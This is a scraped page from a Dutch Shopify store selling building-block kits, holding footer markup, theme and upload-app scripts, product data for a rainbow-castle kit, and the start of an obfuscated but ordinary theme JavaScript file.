                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Bouwpakket.com</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Terugbetalingsbeleid</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacybeleid</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Algemene voorwaarden</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contactgegevens</a></small
                  >
                </li></ul></div>
      
    </div>
  </div>
  <div class="credit-footer">
  Designed &amp; developed with ❤️ by 
  <a href="https://www.linkedin.com/in/ecommerce-shopify-expert/" 
     target="_blank" 
     rel="noopener noreferrer">
    Qasim A.
  </a>
</div>
<style>
  .credit-footer {
  width: 100%;
  text-align: center;
  color: #ffffff;
  font-size: 14px;
  padding: 10px 0;
}

.credit-footer a {
  color: #ffffff;
  text-decoration: underline;
  font-weight: 500;
}

.credit-footer a:hover {
  opacity: 0.8;
}
</style>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Een selectie kiezen resulteert in het geheel verversen van de pagina.</li>
      <li id="a11y-new-window-message">Opent in een nieuw venster.</li>
    </ul>

    <script>
      window.shopUrl = 'https://bouwpakket.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Er is een fout opgetreden bij het bijwerken van je winkelwagen. Probeer het opnieuw.`,
        quantityError: `Je kunt maar [quantity] van dit artikel toevoegen aan je winkelwagen.`,
      };

      window.variantStrings = {
        addToCart: `IN WINKELMANDJE`,
        soldOut: `Uitverkocht`,
        unavailable: `Niet beschikbaar`,
        unavailable_with_option: `[value] - Niet beschikbaar`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Afbeelding [index] is nu beschikbaar in gallery-weergave`,
        shareSuccess: `Link gekopieerd naar klembord`,
        pauseSlideshow: `Diavoorstelling pauzeren`,
        playSlideshow: `Diavoorstelling afspelen`,
      };
    </script><script src="//bouwpakket.com/cdn/shop/t/33/assets/predictive-search.js?v=16985596534672189881761400935" defer="defer"></script><script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <div id="shopify-block-AREVuTlRPTjQ2d29uS__6065014864672580889" class="shopify-block shopify-app-block"><script>!function(){window.SLIDECART=!0;window.SLIDECART_FORMAT='€{{amount_with_comma_separator}}';var e="https://cdn.shopify.com/extensions/019bc49d-6909-7d14-94bb-e1ef25c07420/slide-cart-1-28/assets/slidecarthq.js",t=document.createElement("script");t.type="text/javascript",t.src=e,document.querySelector("body").appendChild(t)}();</script>


</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block">


	<script>var loox_global_hash = '1766844016554';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#06941d; }
:root { --lxs-rating-icon-color: #06941d; }</style>







</div><!-- Failed to render app block "12657775114333427046": app block path "shopify://apps/essential-countdown-timer/blocks/app_embed/722378e8-5a70-4eae-aa89-9e44e8e9f6de" does not exist --><div id="shopify-block-ANW95RXlhdzNML0RKa__7155349627714823297" class="shopify-block shopify-app-block"><script>
  if (!window.UploadKit || !window.UploadKit.config) {
    window.UploadKit = window.UploadKit || {};
    window.UploadKit.appEmbed = true;
    window.UploadKit.appEmbedVersion = 3;
    window.UploadKit.config = /* __app_config */ {"shopId":"b5ca5b45-a310-473f-a170-a8dd68ed78cb","patchFetch":false,"appBaseUri":"https:\/\/app.getuploadkit.com","apiBaseUri":"https:\/\/api.getuploadkit.com","filesBaseUri":"https:\/\/files.getuploadkit.com","assetsBaseUri":"https:\/\/assets.getuploadkit.com","previewBaseUri":"https:\/\/cdn.shopify.com\/s\/files\/1\/0033\/4807\/0511\/files\/download.html","ucKey":"17e6328bac29ad4f6365","whiteLabel":false,"enableMultiLanguage":false,"uploaders":[{"id":"488dada8-c24a-4102-aafc-2714fb92b7f4","name":"EIGEN FOTO","formLabelText":"","formLabelFontSize":"16px","customCss":".uploadkit-label {}\n.uploadkit-button {}\n.uploadkit-thumbnails {}\n.uploadkit-thumbnails img {}","validators":[],"conditionType":"or","conditions":[{"field":"product","operator":"equals","value":null,"products":[{"title":"Eigen Foto Puzzel","object_id":"8862518968660"},{"title":"Eigen foto Diamond Painting","object_id":"9175035478356"},{"title":"Eigen foto | Schilderen op nummer","object_id":"9212799156564"},{"title":"Eigen Foto als Bouwstenen Poppetje – 1 Persoon Gepersonaliseerd | Bouwsteentjes","object_id":"12278554165588"},{"title":"Eigen Foto als Bouwstenen Poppetje – 2 personen | Bouwsteentjes","object_id":"12279077110100"},{"title":"Eigen Foto als Bouwstenen Poppetje – 3 personen | Bouwsteentjes","object_id":"12308720615764"}]}],"variantConditionType":"all_variants","hiddenOnCheckout":false,"required":true,"requiredMessage":"Voeg een foto toe om door te gaan met je bestelling","requiredButtonText":"OKE","language":"nl","buttonText":"Selecteer hier je foto📸","buttonBackgroundColor":"#00A3F0","buttonColor":"#FFFFFF","buttonPadding":"8px 16px","buttonFontSize":"16px","buttonBorderRadius":"3px","enableTextField":false,"buttonFullWidth":false,"studioChoice":"none","variantConditions":[],"multiple":false,"multipleMax":1,"multipleMin":null,"sources":"file camera url facebook gdrive gphotos dropbox instagram evernote flickr skydrive","cropSetting":"free","effects":["crop","rotate","enhance","sharp","grayscale"],"imagesOnly":false,"inputAcceptTypes":[],"enableDirectLink":false,"enableOverlay":false,"overlays":[],"androidFbMessage":"If you have trouble uploading, click ⋮ in the top right, then ‘Open in Chrome’","iosFbMessage":"If you have trouble uploading, please click ⋯ then 'Open in browser'","autoOpenFilePicker":null,"buttonUploadedText":"Gelukt!","confirmCrop":false}],"studio":false};
    window.UploadKit.urls = {
      app: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadkit-app.v2.js",
      widget: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.js",
      widgetFull: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.full.js",
      widgetEn: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.en.js",
      widgetEnFull: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadcare-widget.en.full.js",
      translations: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadkit-translations.js",
      studio: "https:\/\/cdn.shopify.com\/extensions\/760c01a0-f267-4147-938c-779cc98704f4\/file-uploads-by-uploadkit-53\/assets\/uploadkit-studio.js",
    };
  }
</script>


  <script>
    window.UPLOADCARE_MANUAL_START = true;
    window.UPLOADCARE_LIVE = false;
  </script>
  
    <script>
      if (!window.UploadKit || !window.UploadKit.product) {
        window.UploadKit = window.UploadKit || {};
        window.UploadKit.product = window.UploadKit.product || {"id":7578169802967,"title":"Regenboog Kasteel | Bouwsteentjes","handle":"regenboog-kasteel","description":"\u003ch2 data-start=\"0\" data-end=\"67\"\u003e\u003cstrong\u003eBouw jouw eigen Regenboog Kasteel – magisch en vol kleur \u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-start=\"69\" data-end=\"252\"\u003eBreng een vleugje fantasie in huis met dit indrukwekkende kasteel vol regenboogdetails, wolken en gouden torentjes. Een droomproject voor iedereen die van bouwen én sprookjes houdt.\u003c\/p\u003e\n\u003ch2 data-start=\"254\" data-end=\"565\"\u003e\u003cstrong data-start=\"254\" data-end=\"309\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0508\/2159\/5313\/files\/regenboog-kasteel-bouwblokjes-674.jpg?v=1761898307\" alt=\"Regenboog Kasteel\"\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003ch2 data-start=\"254\" data-end=\"565\"\u003e\u003cstrong data-start=\"254\" data-end=\"309\"\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003ch2 data-start=\"254\" data-end=\"565\"\u003e\n\u003cstrong data-start=\"254\" data-end=\"309\"\u003eWaarom zoveel mensen houden van onze bouwpakketten:\u003c\/strong\u003e\u003cbr data-start=\"309\" data-end=\"312\"\u003e\n\u003c\/h2\u003e\n\u003cp data-start=\"254\" data-end=\"565\"\u003e✔️ \u003cstrong\u003e6230\u003c\/strong\u003e \u003cstrong\u003ebouwsteentjes\u003c\/strong\u003e voor een groot en kleurrijk meesterwerk\u003cbr data-start=\"373\" data-end=\"376\"\u003e✔️ Formaat: ongeveer \u003cstrong\u003e40 × 28 × 20 cm\u003c\/strong\u003e\u003cbr data-start=\"412\" data-end=\"415\"\u003e✔️ Bouwt \u003cstrong data-start=\"424\" data-end=\"439\"\u003eontspannend\u003c\/strong\u003e en geeft een heerlijk gevoel van \u003cstrong data-start=\"473\" data-end=\"487\"\u003evoldoening\u003c\/strong\u003e\u003cbr data-start=\"487\" data-end=\"490\"\u003e✔️ Dit bouwpakket beschikt over een \u003cstrong\u003eduidelijke stap-voor-stap handleiding\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-start=\"567\" data-end=\"646\" data-is-last-node=\"\" data-is-only-node=\"\"\u003e\u003cem data-start=\"567\" data-end=\"646\" data-is-last-node=\"\"\u003eLet op: Bevat kleine onderdelen. Niet geschikt voor kinderen onder de 3 jaar.\u003c\/em\u003e\u003c\/p\u003e","published_at":"2022-03-15T19:44:55+01:00","created_at":"2022-03-15T19:36:47+01:00","vendor":"Bouwpakket.com","type":"bouwsteentjes","tags":["Architectuur","Bouwblokjes"],"price":14995,"price_min":14995,"price_max":14995,"available":true,"price_varies":false,"compare_at_price":30000,"compare_at_price_min":30000,"compare_at_price_max":30000,"compare_at_price_varies":false,"variants":[{"id":42515815596247,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"92002","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Regenboog Kasteel | Bouwsteentjes","public_title":null,"options":["Default Title"],"price":14995,"weight":0,"compare_at_price":30000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/bouwpakket.com\/cdn\/shop\/files\/regenboog-kasteel-bouwblokjes-674.jpg?v=1761898307"],"featured_image":"\/\/bouwpakket.com\/cdn\/shop\/files\/regenboog-kasteel-bouwblokjes-674.jpg?v=1761898307","options":["Title"],"media":[{"alt":"Regenboog Kasteel","id":45314639200596,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/bouwpakket.com\/cdn\/shop\/files\/regenboog-kasteel-bouwblokjes-674.jpg?v=1761898307"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/bouwpakket.com\/cdn\/shop\/files\/regenboog-kasteel-bouwblokjes-674.jpg?v=1761898307","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2 data-start=\"0\" data-end=\"67\"\u003e\u003cstrong\u003eBouw jouw eigen Regenboog Kasteel – magisch en vol kleur \u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-start=\"69\" data-end=\"252\"\u003eBreng een vleugje fantasie in huis met dit indrukwekkende kasteel vol regenboogdetails, wolken en gouden torentjes. Een droomproject voor iedereen die van bouwen én sprookjes houdt.\u003c\/p\u003e\n\u003ch2 data-start=\"254\" data-end=\"565\"\u003e\u003cstrong data-start=\"254\" data-end=\"309\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0508\/2159\/5313\/files\/regenboog-kasteel-bouwblokjes-674.jpg?v=1761898307\" alt=\"Regenboog Kasteel\"\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003ch2 data-start=\"254\" data-end=\"565\"\u003e\u003cstrong data-start=\"254\" data-end=\"309\"\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003ch2 data-start=\"254\" data-end=\"565\"\u003e\n\u003cstrong data-start=\"254\" data-end=\"309\"\u003eWaarom zoveel mensen houden van onze bouwpakketten:\u003c\/strong\u003e\u003cbr data-start=\"309\" data-end=\"312\"\u003e\n\u003c\/h2\u003e\n\u003cp data-start=\"254\" data-end=\"565\"\u003e✔️ \u003cstrong\u003e6230\u003c\/strong\u003e \u003cstrong\u003ebouwsteentjes\u003c\/strong\u003e voor een groot en kleurrijk meesterwerk\u003cbr data-start=\"373\" data-end=\"376\"\u003e✔️ Formaat: ongeveer \u003cstrong\u003e40 × 28 × 20 cm\u003c\/strong\u003e\u003cbr data-start=\"412\" data-end=\"415\"\u003e✔️ Bouwt \u003cstrong data-start=\"424\" data-end=\"439\"\u003eontspannend\u003c\/strong\u003e en geeft een heerlijk gevoel van \u003cstrong data-start=\"473\" data-end=\"487\"\u003evoldoening\u003c\/strong\u003e\u003cbr data-start=\"487\" data-end=\"490\"\u003e✔️ Dit bouwpakket beschikt over een \u003cstrong\u003eduidelijke stap-voor-stap handleiding\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-start=\"567\" data-end=\"646\" data-is-last-node=\"\" data-is-only-node=\"\"\u003e\u003cem data-start=\"567\" data-end=\"646\" data-is-last-node=\"\"\u003eLet op: Bevat kleine onderdelen. Niet geschikt voor kinderen onder de 3 jaar.\u003c\/em\u003e\u003c\/p\u003e"};
        window.UploadKit.collections = window.UploadKit.collections || [{"id":277839347889,"handle":"all","title":"Alle producten","updated_at":"2026-01-19T13:06:42+01:00","body_html":"","published_at":"2021-08-31T14:10:02+02:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"not_equals","condition":"candyrack_generated"}],"published_scope":"web"},{"id":643936977236,"handle":"architectuur","title":"Architectuur","updated_at":"2026-01-19T13:06:42+01:00","body_html":"","published_at":"2024-08-06T12:56:53+02:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Architectuur"},{"column":"tag","relation":"equals","condition":"Bouwblokjes"}],"published_scope":"web","image":{"created_at":"2024-09-12T15:50:08+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/bouwpakket.com\/cdn\/shop\/collections\/notredame_1.png?v=1726149009"}},{"id":244194967729,"handle":"bouwblokjes","updated_at":"2026-01-19T13:06:42+01:00","published_at":"2021-01-28T15:56:22+01:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Bouwsteentjes","body_html":"","image":{"created_at":"2024-09-12T15:45:56+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/bouwpakket.com\/cdn\/shop\/collections\/2.png?v=1726148758"}},{"id":692235796820,"handle":"mega-bouwpakketten","updated_at":"2026-01-19T13:06:42+01:00","published_at":"2025-10-31T10:17:45+01:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Mega bouwpakketten","body_html":""}];
      }
    </script>
    <script defer src="https://cdn.shopify.com/extensions/760c01a0-f267-4147-938c-779cc98704f4/file-uploads-by-uploadkit-53/assets/uploadkit-app.js"></script>
  

  <script async src="https://cdn.shopify.com/extensions/760c01a0-f267-4147-938c-779cc98704f4/file-uploads-by-uploadkit-53/assets/uploadkit-client.js"></script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bouwpakket.com/cdn/shop/t/33/assets/section-related-products.css?v=147763816282712747881761400936
body_size: -532
content:
.related-products {
  display: block;
}

.related-products__heading {
  margin: 0 0 3rem;
}
.grid--stretch,
.grid--stretch ul.splide__list {
  align-items: stretch;
}
.grid--stretch .splide__slide__container {
  height: 100%;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://app.cart-bot.net/public/status/shop/modelset.myshopify.com.js?1768875278
body_size: -299
content:
var giftbee_settings_updated='1767009967c';

--- FILE ---
content_type: text/javascript
request_url: https://bouwpakket.com/cdn/shop/t/33/assets/global.js?v=111696023758691050191761400935
body_size: 22677
content:
const _0x357148=_0x3c4a;(function(_0xbfe314,_0x47a731){const _0x225cf7=_0x3c4a,_0x49ad53=_0xbfe314();for(;;)try{if(-parseInt(_0x225cf7(723))/1+-parseInt(_0x225cf7(716))/2*(parseInt(_0x225cf7(917))/3)+parseInt(_0x225cf7(902))/4+-parseInt(_0x225cf7(588))/5+parseInt(_0x225cf7(696))/6+parseInt(_0x225cf7(664))/7*(parseInt(_0x225cf7(829))/8)+-parseInt(_0x225cf7(772))/9*(-parseInt(_0x225cf7(644))/10)===_0x47a731)break;_0x49ad53.push(_0x49ad53.shift())}catch{_0x49ad53.push(_0x49ad53.shift())}})(_0x429a,867193);function getFocusableElements(_0x1db139){return Array[_0x3c4a(780)](_0x1db139.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document.querySelectorAll(_0x357148(688))[_0x357148(1043)](_0x461ebb=>{const _0x20a526=_0x357148;_0x461ebb[_0x20a526(1046)](_0x20a526(984),_0x20a526(895)),_0x461ebb[_0x20a526(1046)](_0x20a526(600),_0x461ebb.parentNode[_0x20a526(514)](_0x20a526(778))),_0x461ebb[_0x20a526(480)][_0x20a526(612)]("id")&&_0x461ebb.setAttribute(_0x20a526(981),_0x461ebb[_0x20a526(480)].id),_0x461ebb[_0x20a526(705)](_0x20a526(699),_0x2a7d3b=>{const _0x180677=_0x20a526;_0x2a7d3b[_0x180677(943)][_0x180677(1046)](_0x180677(600),!_0x2a7d3b[_0x180677(943)][_0x180677(678)](_0x180677(617))[_0x180677(514)]("open"))}),!_0x461ebb[_0x20a526(678)](_0x20a526(660))&&_0x461ebb[_0x20a526(559)].addEventListener(_0x20a526(580),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0xb47011,_0x5c658d=_0xb47011){const _0x214708=_0x357148;var _0x14b0c1=getFocusableElements(_0xb47011),_0xf60c39=_0x14b0c1[0],_0x1d50e9=_0x14b0c1[_0x14b0c1.length-1];removeTrapFocus(),trapFocusHandlers[_0x214708(947)]=_0x21b5f1=>{const _0x5c7953=_0x214708;_0x21b5f1[_0x5c7953(978)]!==_0xb47011&&_0x21b5f1[_0x5c7953(978)]!==_0x1d50e9&&_0x21b5f1.target!==_0xf60c39||document[_0x5c7953(705)](_0x5c7953(726),trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){const _0x29c600=_0x214708;document[_0x29c600(636)]("keydown",trapFocusHandlers[_0x29c600(726)])},trapFocusHandlers[_0x214708(726)]=function(_0x21d6ba){const _0x1833b9=_0x214708;_0x21d6ba.code[_0x1833b9(621)]()===_0x1833b9(1035)&&(_0x21d6ba[_0x1833b9(978)]===_0x1d50e9&&!_0x21d6ba[_0x1833b9(566)]&&(_0x21d6ba[_0x1833b9(679)](),_0xf60c39[_0x1833b9(583)]()),(_0x21d6ba.target===_0xb47011||_0x21d6ba[_0x1833b9(978)]===_0xf60c39)&&_0x21d6ba[_0x1833b9(566)]&&(_0x21d6ba[_0x1833b9(679)](),_0x1d50e9[_0x1833b9(583)]()))},document[_0x214708(705)](_0x214708(999),trapFocusHandlers.focusout),document.addEventListener(_0x214708(947),trapFocusHandlers[_0x214708(947)]),_0x5c658d[_0x214708(583)](),_0x5c658d[_0x214708(609)]==="INPUT"&&["search","text","email","url"][_0x214708(875)](_0x5c658d[_0x214708(571)])&&_0x5c658d.value&&_0x5c658d[_0x214708(604)](0,_0x5c658d[_0x214708(614)].length)}try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}function _0x3c4a(_0x561b53,_0x56e0d1){const _0x429afa=_0x429a();return _0x3c4a=function(_0x3c4a69,_0x22fa99){return _0x3c4a69=_0x3c4a69-461,_0x429afa[_0x3c4a69]},_0x3c4a(_0x561b53,_0x56e0d1)}function focusVisiblePolyfill(){const _0x323dd4=_0x357148,_0x285b35=["ARROWUP",_0x323dd4(923),"ARROWLEFT",_0x323dd4(901),"TAB","ENTER",_0x323dd4(662),_0x323dd4(755),_0x323dd4(547),_0x323dd4(842),_0x323dd4(702),_0x323dd4(979)];let _0x16ca70=null,_0x5231a2=null;window.addEventListener("keydown",_0x5eda6f=>{const _0x5ae205=_0x323dd4;_0x285b35[_0x5ae205(875)](_0x5eda6f[_0x5ae205(777)][_0x5ae205(621)]())&&(_0x5231a2=!1)}),window.addEventListener(_0x323dd4(1015),_0x3bc09c=>{_0x5231a2=!0}),window.addEventListener(_0x323dd4(583),()=>{const _0x50781b=_0x323dd4;_0x16ca70&&_0x16ca70.classList[_0x50781b(721)](_0x50781b(877)),!_0x5231a2&&(_0x16ca70=document[_0x50781b(481)],_0x16ca70[_0x50781b(594)][_0x50781b(712)](_0x50781b(877)))},!0)}function pauseAllMedia(){const _0x2cab3b=_0x357148;document[_0x2cab3b(753)](".js-youtube").forEach(_0x3f43a0=>{const _0x3d27bd=_0x2cab3b;_0x3f43a0[_0x3d27bd(839)][_0x3d27bd(530)]('{"event":"command","func":"'+_0x3d27bd(552)+'","args":""}',"*")}),document[_0x2cab3b(753)](".js-vimeo")[_0x2cab3b(1043)](_0xf6f6d9=>{const _0x4f9f45=_0x2cab3b;_0xf6f6d9[_0x4f9f45(839)][_0x4f9f45(530)](_0x4f9f45(631),"*")}),document[_0x2cab3b(753)](_0x2cab3b(954))[_0x2cab3b(1043)](_0x579c42=>_0x579c42[_0x2cab3b(538)]()),document[_0x2cab3b(753)](_0x2cab3b(575))[_0x2cab3b(1043)](_0x5b94ba=>{const _0x3e9732=_0x2cab3b;_0x5b94ba[_0x3e9732(553)]&&_0x5b94ba[_0x3e9732(553)].pause()})}function removeTrapFocus(_0x145906=null){const _0x71c9f6=_0x357148;document[_0x71c9f6(636)]("focusin",trapFocusHandlers.focusin),document[_0x71c9f6(636)](_0x71c9f6(999),trapFocusHandlers[_0x71c9f6(999)]),document[_0x71c9f6(636)](_0x71c9f6(726),trapFocusHandlers[_0x71c9f6(726)]),_0x145906&&_0x145906.focus()}function onKeyUpEscape(_0x2e74ea){const _0x3f0eab=_0x357148;if(_0x2e74ea[_0x3f0eab(777)][_0x3f0eab(621)]()!=="ESCAPE")return;const _0xdfbd35=_0x2e74ea[_0x3f0eab(978)][_0x3f0eab(678)](_0x3f0eab(805));if(!_0xdfbd35)return;const _0xf9d6ae=_0xdfbd35.querySelector(_0x3f0eab(681));_0xdfbd35[_0x3f0eab(524)](_0x3f0eab(778)),_0xf9d6ae[_0x3f0eab(1046)](_0x3f0eab(600),!1),_0xf9d6ae[_0x3f0eab(583)]()}class QuantityInput extends HTMLElement{constructor(){const _0x2dcc08=_0x357148;super(),this[_0x2dcc08(904)]=this[_0x2dcc08(779)](_0x2dcc08(904)),this.changeEvent=new Event(_0x2dcc08(857),{bubbles:!0}),this[_0x2dcc08(904)].addEventListener(_0x2dcc08(857),this[_0x2dcc08(620)][_0x2dcc08(822)](this)),this.querySelectorAll(_0x2dcc08(895)).forEach(_0x7c98c1=>_0x7c98c1[_0x2dcc08(705)](_0x2dcc08(699),this.onButtonClick[_0x2dcc08(822)](this)))}quantityUpdateUnsubscriber=void 0;[_0x357148(640)](){const _0x5515fa=_0x357148;this[_0x5515fa(1026)](),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.quantityUpdate,this[_0x5515fa(1026)][_0x5515fa(822)](this))}disconnectedCallback(){const _0x2e4471=_0x357148;this[_0x2e4471(517)]&&this[_0x2e4471(517)]()}[_0x357148(620)](_0x41f048){this[_0x357148(1026)]()}[_0x357148(509)](_0x3c6095){const _0x3138ec=_0x357148;_0x3c6095[_0x3138ec(679)]();const _0x1a8209=this[_0x3138ec(904)][_0x3138ec(614)];_0x3c6095[_0x3138ec(978)][_0x3138ec(668)]===_0x3138ec(689)?this[_0x3138ec(904)][_0x3138ec(665)]():this[_0x3138ec(904)].stepDown(),_0x1a8209!==this.input.value&&this[_0x3138ec(904)][_0x3138ec(977)](this[_0x3138ec(1045)])}validateQtyRules(){const _0x142e08=_0x357148,_0x9b2e8a=parseInt(this[_0x142e08(904)][_0x142e08(614)]);if(this[_0x142e08(904)][_0x142e08(940)]){const _0x42aa56=parseInt(this[_0x142e08(904)].min);this[_0x142e08(779)](".quantity__button[name='minus']")[_0x142e08(594)][_0x142e08(963)](_0x142e08(630),_0x9b2e8a<=_0x42aa56)}if(this[_0x142e08(904)][_0x142e08(760)]){const _0x51ccda=parseInt(this[_0x142e08(904)][_0x142e08(760)]);this.querySelector(_0x142e08(852))[_0x142e08(594)][_0x142e08(963)]("disabled",_0x9b2e8a>=_0x51ccda)}}}customElements[_0x357148(840)](_0x357148(872),QuantityInput);function debounce(_0x2213c6,_0x2d4a17){let _0x419552;return(..._0x573cfe)=>{const _0x1e5342=_0x3c4a;clearTimeout(_0x419552),_0x419552=setTimeout(()=>_0x2213c6[_0x1e5342(781)](this,_0x573cfe),_0x2d4a17)}}function fetchConfig(_0x3ab47f=_0x357148(967)){const _0x5ca308=_0x357148;return{method:_0x5ca308(734),headers:{"Content-Type":"application/json",Accept:_0x5ca308(576)+_0x3ab47f}}}typeof window[_0x357148(497)]>"u"&&(window.Shopify={}),Shopify[_0x357148(822)]=function(_0x56f372,_0x206671){return function(){return _0x56f372[_0x3c4a(781)](_0x206671,arguments)}},Shopify.setSelectorByValue=function(_0x228728,_0x740737){const _0xdaa963=_0x357148;for(var _0x4aae6a=0,_0x36abc7=_0x228728[_0xdaa963(554)][_0xdaa963(798)];_0x4aae6a<_0x36abc7;_0x4aae6a++){var _0x2d7910=_0x228728.options[_0x4aae6a];if(_0x740737==_0x2d7910[_0xdaa963(614)]||_0x740737==_0x2d7910[_0xdaa963(942)])return _0x228728[_0xdaa963(988)]=_0x4aae6a,_0x4aae6a}},Shopify[_0x357148(715)]=function(_0x53d960,_0x1d2a1f,_0x295f27){const _0x5b8905=_0x357148;_0x53d960.addEventListener?_0x53d960[_0x5b8905(705)](_0x1d2a1f,_0x295f27,!1):_0x53d960[_0x5b8905(985)]("on"+_0x1d2a1f,_0x295f27)},Shopify.postLink=function(_0x22b1f6,_0x431aa2){const _0x59d43c=_0x357148;_0x431aa2=_0x431aa2||{};var 